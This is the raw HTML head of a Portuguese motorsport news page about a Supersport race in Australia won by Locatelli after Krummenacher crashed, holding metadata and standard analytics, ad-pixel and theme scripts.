

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motosport.com.pt/velocidade/mundial-supersport/ssp-australia-krummenacher-cai-locatelli-vence/
body_size: 35144
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.motosport.com.pt/xmlrpc.php" />

    <script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/quantcast.js?v=8"></script>
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>  var string_categories = [];</script>	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-admanager.js?v=0.20"></script>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1032325218487690');
fbq('track', 'PageView');
</script>
<noscript><img class="lazy" height="1" width="1" style="display:none"
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=1032325218487690&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <title>SSP Austrália: Krummenacher cai, Locatelli vence - MotoSport</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.8.9 - aioseo.com -->
	<meta name="description" content="A queda do Suíço deu uma vitória fácil ao Italiano da Yamaha" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Redação"/>
	<link rel="canonical" href="https://www.motosport.com.pt/velocidade/ssp-australia-krummenacher-cai-locatelli-vence/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="pt_PT" />
		<meta property="og:site_name" content="Motosport" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="SSP Austrália: Krummenacher cai, Locatelli vence - MotoSport" />
		<meta property="og:description" content="A queda do Suíço deu uma vitória fácil ao Italiano da Yamaha" />
		<meta property="og:url" content="https://www.motosport.com.pt/velocidade/ssp-australia-krummenacher-cai-locatelli-vence/" />
		<meta property="og:image" content="https://www.motosport.com.pt/wp-content/uploads/2020/02/rob-loca-pi-fp2.jpg" />
		<meta property="og:image:secure_url" content="https://www.motosport.com.pt/wp-content/uploads/2020/02/rob-loca-pi-fp2.jpg" />
		<meta property="og:image:width" content="800" />
		<meta property="og:image:height" content="455" />
		<meta property="article:published_time" content="2020-03-01T03:17:46+00:00" />
		<meta property="article:modified_time" content="2020-03-01T03:17:46+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/people/Motosport/61561668488771/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="SSP Austrália: Krummenacher cai, Locatelli vence - MotoSport" />
		<meta name="twitter:description" content="A queda do Suíço deu uma vitória fácil ao Italiano da Yamaha" />
		<meta name="twitter:image" content="https://www.motosport.com.pt/wp-content/uploads/2020/02/rob-loca-pi-fp2.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.motosport.com.pt\/velocidade\/ssp-australia-krummenacher-cai-locatelli-vence\/#article","name":"SSP Austr\u00e1lia: Krummenacher cai, Locatelli vence - MotoSport","headline":"SSP Austr\u00e1lia: Krummenacher cai, Locatelli vence","author":{"@id":"https:\/\/www.motosport.com.pt\/author\/redacao\/#author"},"publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2020\/02\/rob-loca-pi-fp2.jpg","width":800,"height":455},"datePublished":"2020-03-01T03:17:46+00:00","dateModified":"2020-03-01T03:17:46+00:00","inLanguage":"pt-PT","mainEntityOfPage":{"@id":"https:\/\/www.motosport.com.pt\/velocidade\/ssp-australia-krummenacher-cai-locatelli-vence\/#webpage"},"isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/velocidade\/ssp-australia-krummenacher-cai-locatelli-vence\/#webpage"},"articleSection":"Autosport, Destaque Homepage, Mundial Supersport, Newsletter, Newsletter destaque, Velocidade, Bardhal, Cluzel, De Rosa, Evan Bros., Honda, Jules, Kawasaki, Krummenacher, Locatelli, Mahias, MV Agusta, Oettl, Oncu, PTR, Pucetti, R6, SSP, Vi\u00f1ales, Yamaha"},{"@type":"BreadcrumbList","@id":"https:\/\/www.motosport.com.pt\/velocidade\/ssp-australia-krummenacher-cai-locatelli-vence\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/www.motosport.com.pt","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/velocidade\/#listItem","name":"Velocidade"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/velocidade\/#listItem","position":2,"name":"Velocidade","item":"https:\/\/www.motosport.com.pt\/category\/velocidade\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/velocidade\/mundial-supersport\/#listItem","name":"Mundial Supersport"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","name":"In\u00edcio"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/velocidade\/mundial-supersport\/#listItem","position":3,"name":"Mundial Supersport","item":"https:\/\/www.motosport.com.pt\/category\/velocidade\/mundial-supersport\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/velocidade\/ssp-australia-krummenacher-cai-locatelli-vence\/#listItem","name":"SSP Austr\u00e1lia: Krummenacher cai, Locatelli vence"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/velocidade\/#listItem","name":"Velocidade"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/velocidade\/ssp-australia-krummenacher-cai-locatelli-vence\/#listItem","position":4,"name":"SSP Austr\u00e1lia: Krummenacher cai, Locatelli vence","previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/velocidade\/mundial-supersport\/#listItem","name":"Mundial Supersport"}}]},{"@type":"Organization","@id":"https:\/\/www.motosport.com.pt\/#organization","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","url":"https:\/\/www.motosport.com.pt\/","logo":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2016\/02\/logo-1.png","@id":"https:\/\/www.motosport.com.pt\/velocidade\/ssp-australia-krummenacher-cai-locatelli-vence\/#organizationLogo"},"image":{"@id":"https:\/\/www.motosport.com.pt\/velocidade\/ssp-australia-krummenacher-cai-locatelli-vence\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.motosport.com.pt\/author\/redacao\/#author","url":"https:\/\/www.motosport.com.pt\/author\/redacao\/","name":"Reda\u00e7\u00e3o","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/?s=96&d=mm&r=g"}},{"@type":"WebPage","@id":"https:\/\/www.motosport.com.pt\/velocidade\/ssp-australia-krummenacher-cai-locatelli-vence\/#webpage","url":"https:\/\/www.motosport.com.pt\/velocidade\/ssp-australia-krummenacher-cai-locatelli-vence\/","name":"SSP Austr\u00e1lia: Krummenacher cai, Locatelli vence - MotoSport","description":"A queda do Su\u00ed\u00e7o deu uma vit\u00f3ria f\u00e1cil ao Italiano da Yamaha","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/#website"},"breadcrumb":{"@id":"https:\/\/www.motosport.com.pt\/velocidade\/ssp-australia-krummenacher-cai-locatelli-vence\/#breadcrumblist"},"author":{"@id":"https:\/\/www.motosport.com.pt\/author\/redacao\/#author"},"creator":{"@id":"https:\/\/www.motosport.com.pt\/author\/redacao\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2020\/02\/rob-loca-pi-fp2.jpg","@id":"https:\/\/www.motosport.com.pt\/velocidade\/ssp-australia-krummenacher-cai-locatelli-vence\/#mainImage","width":800,"height":455},"primaryImageOfPage":{"@id":"https:\/\/www.motosport.com.pt\/velocidade\/ssp-australia-krummenacher-cai-locatelli-vence\/#mainImage"},"datePublished":"2020-03-01T03:17:46+00:00","dateModified":"2020-03-01T03:17:46+00:00"},{"@type":"WebSite","@id":"https:\/\/www.motosport.com.pt\/#website","url":"https:\/\/www.motosport.com.pt\/","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//www.motosport.com.pt' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed" href="https://www.motosport.com.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed de comentários" href="https://www.motosport.com.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de MotoSport &raquo; SSP Austrália: Krummenacher cai, Locatelli vence" href="https://www.motosport.com.pt/velocidade/ssp-australia-krummenacher-cai-locatelli-vence/feed/" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Stories Feed" href="https://www.motosport.com.pt/web-stories/feed/">		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-X5FJV88VTJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.9.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.motosport.com.pt\/velocidade\/mundial-supersport\/ssp-australia-krummenacher-cai-locatelli-vence\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-X5FJV88VTJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-X5FJV88VTJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://www.motosport.com.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
